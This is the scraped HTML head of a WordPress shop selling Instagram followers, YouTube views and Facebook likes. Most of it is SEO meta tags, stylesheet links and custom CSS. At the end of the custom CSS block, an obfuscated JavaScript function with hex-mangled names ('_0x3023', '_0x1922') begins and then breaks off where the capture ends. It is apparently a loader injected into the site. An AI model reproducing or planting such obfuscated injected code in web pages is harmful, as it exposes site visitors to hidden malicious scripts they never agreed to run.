

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://followergrowths.com/
body_size: 142239
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"
prefix="og: https://ogp.me/ns#" ><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"
prefix="og: https://ogp.me/ns#" ><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"
prefix="og: https://ogp.me/ns#" ><![endif]-->
<!--[if IE 9]><html class="no-js lt-ie10" lang="en-US"
prefix="og: https://ogp.me/ns#" ><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"
prefix="og: https://ogp.me/ns#" >
<!--<![endif]-->
<head>
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="mobile-web-app-capable" content="yes">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://followergrowths.com/xmlrpc.php">
<!-- Fav and touch icons -->
<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
<!--[if lt IE 9]>
<script src="https://followergrowths.com/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" href="https://followergrowths.com/wp-content/themes/kleo/assets/css/fontello-ie7.css">
<![endif]-->
<title>FollowerGrowths - Provide You Premium Social Media Services</title>
<!-- All in One SEO 4.0.18 -->
<meta name="description" content="What is Follower Growths? Follower Growths is the best stop for you if you […]"/>
<meta name="google-site-verification" content="qGZhd2yyAD-Ld3-tCMQM7EpqHqYBU5ESJAf6ZrSRsLM" />
<meta name="msvalidate.01" content="9E5310925A9E3E8D302CCC59A08122E1" />
<link rel="canonical" href="https://followergrowths.com/" />
<meta property="og:site_name" content="FollowerGrowths | Buy Instagram Followers, Youtube Views and Facebook Likes" />
<meta property="og:type" content="article" />
<meta property="og:title" content="FollowerGrowths - Provide You Premium Social Media Services" />
<meta property="og:description" content="What is Follower Growths? Follower Growths is the best stop for you if you […]" />
<meta property="og:url" content="https://followergrowths.com/" />
<meta property="article:published_time" content="2014-11-13T12:26:43Z" />
<meta property="article:modified_time" content="2021-05-13T04:32:12Z" />
<meta property="twitter:card" content="summary" />
<meta property="twitter:domain" content="followergrowths.com" />
<meta property="twitter:title" content="FollowerGrowths - Provide You Premium Social Media Services" />
<meta property="twitter:description" content="What is Follower Growths? Follower Growths is the best stop for you if you […]" />
<meta name="google" content="nositelinkssearchbox" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/followergrowths.com\/#website","url":"https:\/\/followergrowths.com\/","name":"FollowerGrowths","description":"Buy Instagram Followers, Youtube Views and Facebook Likes","publisher":{"@id":"https:\/\/followergrowths.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/followergrowths.com\/#organization","name":"FollowerGrowths","url":"https:\/\/followergrowths.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/followergrowths.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/followergrowths.com\/#listItem","position":"1","item":{"@id":"https:\/\/followergrowths.com\/#item","name":"Home","description":"What is Follower Growths? Follower Growths is the best stop for you if you [\u2026]","url":"https:\/\/followergrowths.com\/"}}]},{"@type":"WebPage","@id":"https:\/\/followergrowths.com\/#webpage","url":"https:\/\/followergrowths.com\/","name":"FollowerGrowths - Provide You Premium Social Media Services","description":"What is Follower Growths? Follower Growths is the best stop for you if you [\u2026]","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/followergrowths.com\/#website"},"breadcrumb":{"@id":"https:\/\/followergrowths.com\/#breadcrumblist"},"datePublished":"2014-11-13T12:26:43+00:00","dateModified":"2021-05-13T04:32:12+00:00"}]}
</script>
<script type="text/javascript" >
window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', "UA-84917690-1", 'auto');
ga('send', 'pageview');
</script>
<script async src="https://www.google-analytics.com/analytics.js"></script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FollowerGrowths &raquo; Feed" href="https://followergrowths.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FollowerGrowths &raquo; Comments Feed" href="https://followergrowths.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FollowerGrowths &raquo; Home Comments Feed" href="https://followergrowths.com/home/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://followergrowths.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.15' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://followergrowths.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-style-css'  href='https://followergrowths.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://followergrowths.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='go-pricing-styles-css'  href='https://followergrowths.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.0.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome-css'  href='https://followergrowths.com/wp-content/plugins/olevmedia-shortcodes/assets/css/font-awesome.min.css?ver=5.6.15' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='omsc-shortcodes-css'  href='https://followergrowths.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes.css?ver=5.6.15' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//followergrowths.com/wp-content/cache/wpfc-minified/eu585ein/ha5vy.css" media="all"/>
<!-- <link rel='stylesheet' id='omsc-shortcodes-tablet-css'  href='https://followergrowths.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-tablet.css?ver=5.6.15' type='text/css' media='screen and (min-width: 768px) and (max-width: 959px)' /> -->
<link rel="stylesheet" type="text/css" href="//followergrowths.com/wp-content/cache/wpfc-minified/95j58hnu/ha5vx.css" media="screen and (min-width: 768px) and (max-width: 959px)"/>
<!-- <link rel='stylesheet' id='omsc-shortcodes-mobile-css'  href='https://followergrowths.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-mobile.css?ver=5.6.15' type='text/css' media='screen and (max-width: 767px)' /> -->
<link rel="stylesheet" type="text/css" href="//followergrowths.com/wp-content/cache/wpfc-minified/7kwuy7xl/ha5vx.css" media="screen and (max-width: 767px)"/>
<!-- <link rel='stylesheet' id='pmpro_frontend-css'  href='https://followergrowths.com/wp-content/plugins/paid-memberships-pro/css/frontend.css?ver=2.5.2' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//followergrowths.com/wp-content/cache/wpfc-minified/216hlbqp/ha5vx.css" media="screen"/>
<!-- <link rel='stylesheet' id='pmpro_print-css'  href='https://followergrowths.com/wp-content/plugins/paid-memberships-pro/css/print.css?ver=2.5.2' type='text/css' media='print' /> -->
<link rel="stylesheet" type="text/css" href="//followergrowths.com/wp-content/cache/wpfc-minified/jymgtkht/ha5vx.css" media="print"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='bootstrap-css'  href='https://followergrowths.com/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=3.1.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kleo-app-css'  href='https://followergrowths.com/wp-content/themes/kleo/assets/css/app.min.css?ver=3.1.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css'  href='https://followergrowths.com/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=3.1.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kleo-fonts-css'  href='https://followergrowths.com/wp-content/themes/kleo/assets/css/fontello.css?ver=3.1.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mediaelement-css'  href='https://followergrowths.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//followergrowths.com/wp-content/cache/wpfc-minified/jy7pflr1/ha5vx.css" media="all"/>
<link rel='stylesheet' id='kleo-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A700%2C400&#038;ver=5.6.15' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='kleo-colors-css'  href='https://followergrowths.com/wp-content/uploads/custom_styles/dynamic.css?ver=3.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//followergrowths.com/wp-content/cache/wpfc-minified/jpvf92m0/ha5vx.css" media="all"/>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://followergrowths.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<!-- <link rel='stylesheet' id='js_composer_front-css'  href='https://followergrowths.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//followergrowths.com/wp-content/cache/wpfc-minified/dqmgfzv/ha5vx.css" media="all"/>
<style id='js_composer_front-inline-css' type='text/css'>
.vc_custom_1538722594481{border-width: 0px !important;padding: 0px !important;}.vc_custom_1538722617463{border-width: 0px !important;padding: 0px !important;}.vc_custom_1538808742862{padding-top: 40px !important;padding-bottom: 0px !important;}.vc_custom_1538829663321{padding-bottom: 40px !important;}.vc_custom_1538723410888{padding-top: 40px !important;}.vc_custom_1538829688664{padding-bottom: 40px !important;}.vc_custom_1538723537917{padding-top: 40px !important;}.vc_custom_1538829711060{padding-bottom: 40px !important;}.vc_custom_1538808650308{margin-bottom: 0px !important;}.vc_custom_1538817420727{margin-top: 10px !important;}
</style>
<!-- <link rel='stylesheet' id='kleo-woocommerce-css'  href='https://followergrowths.com/wp-content/themes/kleo/woocommerce/assets/css/woocommerce.css?ver=5.6.15' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rt-mediaelement-css'  href='https://followergrowths.com/wp-content/plugins/buddypress-media/lib/media-element/mediaelementplayer-legacy.min.css?ver=4.6.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rt-mediaelement-wp-css'  href='https://followergrowths.com/wp-content/plugins/buddypress-media/lib/media-element/wp-mediaelement.min.css?ver=4.6.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css'  href='https://followergrowths.com/wp-includes/css/dashicons.min.css?ver=5.6.15' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rtmedia-main-css'  href='https://followergrowths.com/wp-content/plugins/buddypress-media/app/assets/css/rtmedia.min.css?ver=4.6.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rtmedia-upload-terms-main-css'  href='https://followergrowths.com/wp-content/plugins/buddypress-media/app/assets/css/rtm-upload-terms.min.css?ver=4.6.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kleo-plugins-css'  href='https://followergrowths.com/wp-content/themes/kleo/assets/css/plugins.min.css?ver=3.1.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kleo-style-css'  href='https://followergrowths.com/wp-content/themes/kleo-child/style.css?ver=3.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//followergrowths.com/wp-content/cache/wpfc-minified/6wdsgcwj/ha5vx.css" media="all"/>
<script type='text/javascript' src='https://followergrowths.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5' id='moxiejs-js'></script>
<script type='text/javascript' src='https://followergrowths.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9' id='plupload-js'></script>
<script type='text/javascript' src='https://followergrowths.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://followergrowths.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://followergrowths.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/followergrowths.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://followergrowths.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.8.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://followergrowths.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.3' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://followergrowths.com/wp-content/themes/kleo/assets/js/init.js?ver=3.1.3' id='kleo-init-js'></script>
<script type='text/javascript' src='https://followergrowths.com/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=3.1.3' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://followergrowths.com/wp-json/" /><link rel="alternate" type="application/json" href="https://followergrowths.com/wp-json/wp/v2/pages/2805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://followergrowths.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://followergrowths.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.15" />
<meta name="generator" content="WooCommerce 4.8.0" />
<link rel='shortlink' href='https://followergrowths.com/' />
<link rel="alternate" type="application/json+oembed" href="https://followergrowths.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffollowergrowths.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://followergrowths.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffollowergrowths.com%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://followergrowths.com/wp-admin/admin-ajax.php";</script>			<style type="text/css">
.rtmedia-activity-container ul.rtm-activity-media-list{
overflow: auto;
}
div.rtmedia-activity-container ul.rtm-activity-media-list li.media-type-document,
div.rtmedia-activity-container ul.rtm-activity-media-list li.media-type-other{
margin-left: 0.6em !important;
}
.rtmedia-activity-container li.media-type-video{
height: 240px !important;
width: 320px !important;
}
.rtmedia-activity-container li.media-type-video div.rtmedia-item-thumbnail,
.rtmedia-activity-container li.media-type-photo a{
width: 100% !important;
height: 98% !important;
}
.rtmedia-activity-container li.media-type-video div.rtmedia-item-thumbnail video{
width: 100% !important;
height: 100% !important;
}
.rtmedia-activity-container li.media-type-video div.rtmedia-item-thumbnail .mejs-video,
.rtmedia-activity-container li.media-type-video div.rtmedia-item-thumbnail .mejs-video video,
.rtmedia-activity-container li.media-type-video div.rtmedia-item-thumbnail .mejs-video .mejs-overlay-play{
width: 100% !important;
height: 100% !important;
}
.rtmedia-activity-container li.media-type-music{
width: 320px !important;
}
.rtmedia-activity-container li.media-type-music .rtmedia-item-thumbnail,
.rtmedia-activity-container li.media-type-music .rtmedia-item-thumbnail .mejs-audio,
.rtmedia-activity-container li.media-type-music .rtmedia-item-thumbnail audio{
width: 100% !important;
}
.rtmedia-activity-container li.media-type-photo{
width: 320px !important;
height: 240px !important;
}
.rtmedia-activity-container .media-type-photo .rtmedia-item-thumbnail,
.rtmedia-activity-container .media-type-photo .rtmedia-item-thumbnail img {
width: 100% !important;
height: 100% !important;
overflow: hidden;
}
#buddypress ul.activity-list li.activity-item .activity-comments ul li form.ac-form .rtmedia-comment-media-upload,#buddypress ul.activity-list li.activity-item .activity-comments ul li form.ac-form .rtmedia-container {
display: none !important
}
.rtmedia-container ul.rtmedia-list li.rtmedia-list-item div.rtmedia-item-thumbnail {
width: 150px;
height: 150px;
line-height: 150px;
}
.rtmedia-container ul.rtmedia-list li.rtmedia-list-item div.rtmedia-item-thumbnail img {
max-width: 150px;
max-height: 150px;
}
.rtmedia-container .rtmedia-list  .rtmedia-list-item {
width: 150px;
}
</style>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style>
</style>
<link rel="icon" href="https://followergrowths.com/wp-content/uploads/2018/10/cropped-icoconly-32x32.png" sizes="32x32" />
<link rel="icon" href="https://followergrowths.com/wp-content/uploads/2018/10/cropped-icoconly-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://followergrowths.com/wp-content/uploads/2018/10/cropped-icoconly-180x180.png" />
<meta name="msapplication-TileImage" content="https://followergrowths.com/wp-content/uploads/2018/10/cropped-icoconly-270x270.png" />
<style type="text/css" id="wp-custom-css">
.pinkbg {
background-color: #fff2f2;
padding: 14px 0px!important;display:none;
}
.woocommerce #accordion-woo #description_tab .panel-body h2{ display:block!important;}
.bnr{
margin-top:0;
}
.bnr h1{
font-size:50px !important;
}
.bnr h2{
font-size:50px !important;
}
.bnr .wpb_single_image img{
width:600px !important;
}
.kleo-main-header .nav>li>a:hover{
box-shadow: inset 0 2px 0 0 #ffffff;
color:#fff;
opacity:0.5;
}
.navbar-nav>li>.dropdown-menu{
background-color:#41ced8
!important;
border:none;
box-shadow:5px 10px 20px rgba(0,0,0,0.2) !important;
border-radius:0 0 20px 0px;
}
.header-color .dropdown-menu li{
border:none !important;
}
.dropdown-menu>li>a{
color:#fff !important;
}
.header-color .dropdown-menu>li>a:hover{
background-color:#fff;
color:#41ced8 !important;
}
.zoom-hover .vc_figure img:hover{
border:none !important;
}
.happy{
background-color: #f3d5d5;
border-radius: 20px 20px 0px 20px;
box-shadow: 5px 10px 30px rgba(0,0,0,0.1);
}
.thought2{
background-color: #f3d5d5;
border-radius: 20px 20px 20px 0px;
box-shadow: 5px 10px 30px rgba(0,0,0,0.1);
}
.header-color .kleo-main-header{
background-color:transparent ! important;
border-bottom:1px solid rgba(255,255,255,0.3) !important;
}
.shadow-col-1,.shadow-col-2,.shadow-col-3{
box-shadow: 10px 10px 30px rgba(0,0,0,0.3);
transition:all 0.3s ease;
padding:30px 20px 30px 20px;
border-radius:20px;
}
.shadow-col-1:hover{box-shadow:none;}
.shadow-col-2:hover{box-shadow:none;}
.shadow-col-3:hover{box-shadow:none;}
.kleo-navbar-fixed .kleo-main-header.header-scrolled{
background-color:#16b4bb !important;
}
input{
background-color:#f1f1f1 !important ;
}
textarea{
background-color:#f1f1f1 !important ;
}
input[type="submit"]{
color: #ffffff !important;
font-size: 14px !important;
height: 53px !important;
font-style: normal !important;
font-weight: 700 !important;
text-transform: uppercase !important;
letter-spacing: 0px !important;
background-color: rgba(67, 203, 131, 1) !important;
border-color: rgba(67, 203, 131, 1) !important;
border-width: 2px !important;
padding-left: 48px !important;
padding-right: 48px !important;
border-radius:8px !important;
}
.facebook-followers{
width:100% !important;
}
.facebook-followers img{
width:600px !important;
}
.bnr h1{
margin-bottom:0px !important;
}
@media(min-width:981px){
.happy{
position:relative;
right:-50px;
top: 150px;
}
.thought2{
position:relative;
left:-100px;
}
}
.btn.btn-custom.btn-lg{
background-color: #16b4bb !important;
}
.arrow-gif{
float:left !important;
padding-left:100px;
}
.bottom-btn{
float:right !important;
}
.plan-text h2{
color:#00cccc !important;
}
.heading-section{
background-color:#16b4bb !important;
}
.contact-submit{
background-color:#16b4bb !important;
}
.contact-submit 
.btn.btn-custom.btn-lg{
background-color: #ffa500 !important;
color:#fff !important;
}
.btn.btn-custom.btn-lg{
color:#fff !important;
}
.gw-go-col-wrap-0.gw-go-hover .gw-go-header-top, .gw-go-col-wrap-1.gw-go-hover .gw-go-header-top, .gw-go-col-wrap-2.gw-go-hover .gw-go-header-top, .gw-go-col-wrap-3.gw-go-hover .gw-go-header-top, .gw-go-col-wrap-4.gw-go-hover .gw-go-header-top{
background-color:#16b4bb!important;
}
.gw-go-col-wrap.gw-go-col-wrap-0 h3 {
color:#16b4bb!important;
}
.gw-go-col-wrap.gw-go-col-wrap-1 h3 {
color:#16b4bb!important;
}
.gw-go-col-wrap.gw-go-col-wrap-2 h3 {
color:#16b4bb!important;
}
#go-pricing-table-2894 gw-go-col-wrap.gw-go-col-wrap-1.gw-go-hover .gw-go-header-top{
background-color:#16b4bb!important;
}
.gw-go-col.gw-go-clean-style1 .gw-go-btn{
background-color:#16b4bb !important;
}
.gw-go-col.gw-go-clean-style1 .gw-go-btn:hover{
background-color:#2e6471 !important;
}
.gw-go-col-wrap-0 .gw-go-price-wrap span, .gw-go-col-wrap-1 .gw-go-price-wrap span, .gw-go-col-wrap-2 .gw-go-price-wrap span, .gw-go-col-wrap-3 .gw-go-price-wrap span, .gw-go-col-wrap-4 .gw-go-price-wrap span{
color:#16b4bb!important;
}
.mobile-before-after p{
color:#313131 !important;
}
.mobile-before-after h1{
color:#313131 !important;
}
.header-color .btn-default, .header-color .nav-pills>li.active>a, .header-color .nav-pills>li.active>a:hover, .header-color .nav-pills>li.active>a:focus, .header-color .wpb_tour .nav-tab li.active, .header-color .wpb_tour .nav-tab li:hover, .header-color .tabs-style-square>li>a, .header-color .panel-default>.panel-heading, .header-color .dropdown-menu>li>a:hover, .header-color .dropdown-menu>li>a:focus, .header-color .dropdown-menu>.active>a, .header-color .dropdown-menu>.active>a:hover, .header-color .dropdown-menu>.active>a:focus, .header-color .pagination>li>a:hover, .header-color .pagination>li>span.current, .header-color #wp-calendar thead th, .header-color #wp-calendar tbody td a, .header-color .widget_tag_cloud a, .header-color .widget_nav_menu li.active>a, .header-color #wp-calendar tbody td:hover, .header-color .widget_nav_menu .current_page_item>a, .header-color .callout-blockquote blockquote, .header-color #respond .form-submit input#submit, .header-color .form-control:focus, .header-color .pricing-table .panel-heading, .header-color .pricing-table .panel-body, .header-color .pricing-table .pmpro-price .lead, .header-color .pricing-table .extra-description, .header-color .mejs-container .mejs-controls, .header-color .box-style .feature-item, .header-color input[type="text"][disabled], .header-color input[type="password"][disabled], .header-color input[type="date"][disabled], .header-color input[type="datetime"][disabled], .header-color input[type="datetime-local"][disabled], .header-color input[type="month"][disabled], .header-color input[type="week"][disabled], .header-color input[type="email"][disabled], .header-color input[type="number"][disabled], .header-color input[type="search"][disabled], .header-color input[type="tel"][disabled], .header-color input[type="time"][disabled], .header-color input[type="url"][disabled], .header-color textarea[disabled], .header-color #buddypress div.item-list-tabs ul li a span, .header-color #bp-login-widget-submit, .header-color .bbp_widget_login .button.user-submit, .header-color .rtmedia-container #rtMedia-queue-list tr>td.close, .header-color .rtmedia-activity-container #rtMedia-queue-list tr>td.close, .header-color #buddypress div.activity-comments form .ac-textarea, .header-color #buddypress .standard-form input[type=text]:focus, .header-color #buddypress table.notifications thead tr, .header-color #buddypress table.notifications-settings thead tr, .header-color #buddypress table.profile-fields thead tr, .header-color #buddypress table.wp-profile-fields thead tr, .header-color #buddypress table.messages-notices thead tr, .header-color #buddypress table.forum thead tr, .header-color #buddypress button:hover, .header-color #buddypress a.button:hover, .header-color #buddypress a.button:focus, .header-color #buddypress a.bp-secondary-action.view:hover, .header-color #buddypress input[type=submit]:hover, .header-color #buddypress input[type=button]:hover, .header-color #buddypress input[type=reset]:hover, .header-color #buddypress ul.button-nav li a:hover, .header-color #buddypress ul.button-nav li.current a, .header-color #buddypress div.generic-button a:hover, .header-color.bp-full-width-profile div.generic-button a:hover, .header-color #buddypress .comment-reply-link:hover, .header-color .bbp-pagination-links a:hover, .header-color .bbp-pagination-links span.current, .header-color #bbpress-forums li.bbp-body ul.topic.sticky, .header-color .bbp-submit-wrapper button.button, .header-color #bbpress-forums .bbp-form input[type="text"]:focus, .header-color .wp-editor-area:focus, .header-color .bbp-row-actions #favorite-toggle a, .header-color .bbp-row-actions #subscription-toggle a, .header-color .rtmedia-container .drag-drop, .header-color .rtmedia-activity-container .drag-drop, .header-color #buddypress div.rtmedia-activity-container .drag-drop, .header-color #buddypress #item-body .rtmedia-container ul#rtmedia_comment_ul li, .header-color #buddypress #item-body .rtmedia-activity-container ul#rtmedia_comment_ul li, .header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active>a, .header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active>a, .header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active>a, .header-color .rtmedia-container .rtmedia-editor-main dl.tabs dd>a:hover, .header-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd>a:hover, .header-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd>a:hover, .header-color .rtmedia-container .imgedit-wrap div.imgedit-menu, .header-color .rtmedia-container .imgedit-menu div, .header-color .kleo-toggle-menu .minicart-total-checkout, .header-color .kleo-toggle-menu .minicart-buttons, .header-color .kleo-toggle-menu a.remove:hover, .woocommerce .header-color .widget_product_search #searchsubmit, .woocommerce .header-color #content input.button, .woocommerce .header-color #respond input#submit, .woocommerce .header-color a.button, .woocommerce .header-color button.button, .woocommerce .header-color input.button, .woocommerce-page .header-color #content input.button, .woocommerce-page .header-color #respond input#submit, .woocommerce-page .header-color a.button, .woocommerce-page .header-color button.button, .woocommerce-page .header-color input.button{
background-color:#18878c!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 